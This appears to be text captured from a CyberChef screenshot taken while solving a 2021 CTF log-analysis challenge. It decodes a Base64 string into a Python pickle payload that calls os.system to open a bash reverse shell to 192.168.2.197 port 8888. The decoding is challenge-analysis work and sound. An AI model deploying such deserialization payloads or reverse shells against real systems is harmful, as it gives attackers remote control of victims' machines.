 [陇剑杯 2021]简单日志分析（问
ChatGPT
From Base64 - CyberChef
gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)&input=SmlBdlpHVjJMM1JqY0M4eE9USXVNVFk0TGpJdU1UazN...
3
靶场
AI
blog
社媒
工具
Download CyberChef
Last build: 3 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
463
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
JiAvZGV2L3RjcC8xOTIuMTY4LjIuMTk3Lzg4ODggMD4mMScKcDEKMChnMApscDIKMChJMAp0cDMKMChnMwpJMApkcDQKMGNvcw
pzeXN0ZW0KcDUKMGc1CihnMQp0Ui4=
ABC 128 1
Raw Bytes LF
Output
& /dev/tcp/192.168.2.197/8888 0>&1'
p1
0(g0
lp2
0(I0
tp3
0(g3
I0
dp4
0cos
system
p5
0g5
(g1
tR.
中A
拖拽至此上传
ABC 95 15
0ms Raw Bytes LF